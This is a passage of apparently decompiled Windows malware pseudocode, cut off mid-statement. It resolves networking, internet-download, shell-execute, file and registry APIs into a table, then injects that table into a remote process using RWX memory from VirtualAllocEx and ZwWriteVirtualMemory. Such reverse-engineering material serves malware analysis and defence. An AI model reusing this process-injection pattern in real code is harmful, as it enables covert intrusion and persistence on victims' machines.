 WinApiFunctions[10] = GetProcAddress(hKernel32DLL, aGetlogicaldriv_0);
WinApiFunctions[11] = GetProcAddress(hKernel32DLL, aGetdrivetypea_0);
WinApiFunctions[12] = GetProcAddress(hKernel32DLL, aCreatedirector_0);
WinApiFunctions[13] = GetProcAddress(hKernel32DLL, aGetlasterror_0);
WinApiFunctions[14] = GetProcAddress(hKernel32DLL, aSetfileattribu_0);
WinApiFunctions[15] = GetProcAddress(hKernel32DLL, aCopyfilea_0);
WinApiFunctions[16] = GetProcAddress(hKernel32DLL, aDeletefilea_0);
WinApiFunctions[17] = GetProcAddress(hKernel32DLL, aLstrlen_0);
WinApiFunctions[18] = GetProcAddress(hKernel32DLL, aLstrcat_0);
WinApiFunctions[19] = GetProcAddress(hKernel32DLL, aLstrcmp_0);
WinApiFunctions[20] = GetProcAddress(hKernel32DLL, aLstrcmpi_0);
WinApiFunctions[21] = GetProcAddress(hKernel32DLL, aLstrcpyn_0);
WinApiFunctions[22] = GetProcAddress(hWs2_32DLL, aWsastartup_0);
WinApiFunctions[23] = GetProcAddress(hWs2_32DLL, aSocket_0);
WinApiFunctions[24] = GetProcAddress(hWs2_32DLL, aConnect_0);
WinApiFunctions[25] = GetProcAddress(hWs2_32DLL, aInetAddr_0);
WinApiFunctions[26] = GetProcAddress(hWs2_32DLL, aHtons_0);
WinApiFunctions[27] = GetProcAddress(hWs2_32DLL, aSend_0);
WinApiFunctions[28] = GetProcAddress(hWs2_32DLL, aRecv_0);
WinApiFunctions[29] = GetProcAddress(hWs2_32DLL, aClosesocket_0);
WinApiFunctions[30] = GetProcAddress(hWs2_32DLL, aGethostbyname_0);
WinApiFunctions[31] = GetProcAddress(hWs2_32DLL, ProcName);
WinApiFunctions[32] = GetProcAddress(hWs2_32DLL, aWsasocketa);
WinApiFunctions[33] = GetProcAddress(hWs2_32DLL, aHtonl);
setsockopt = GetProcAddress(hWs2_32DLL, aSetsockopt);
v24 = hWinINETDLL;
WinApiFunctions[34] = setsockopt;
WinApiFunctions[35] = GetProcAddress(hWinINETDLL, aInternetopena_0);
WinApiFunctions[36] = GetProcAddress(v24, aInternetopenur_0);
WinApiFunctions[37] = GetProcAddress(v24, aInternetreadfi_0);
WinApiFunctions[38] = GetProcAddress(v24, aInternetcloseh_0);
v25 = GetProcAddress(hShell32DLL, aShellexecutea_0);
v26 = Krnl32FuncTablePtr;
WinApiFunctions[39] = v25;
WinApiFunctions[40] = GetProcAddress(Krnl32FuncTablePtr, aRegclosekey_0);
WinApiFunctions[41] = GetProcAddress(v26, aRegsetvalueexa_0);
WinApiFunctions[42] = GetProcAddress(v26, aRegcreatekeyex_0);
WinApiFunctions[43] = GetProcAddress(v26, aRegdeletekeya_0);
WinApiFunctions[44] = GetProcAddress(v26, aRegdeletevalue_0);
buffer = (VirtualAllocEx)(hRemoteProc, 0, 180, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Krnl32FuncTablePtr = buffer;
if ( buffer )
{
if ( !(ZwWriteVirtualMemory)(hRemoteProc, buffer, WinApiFunctions, 180, &BytesWritten) )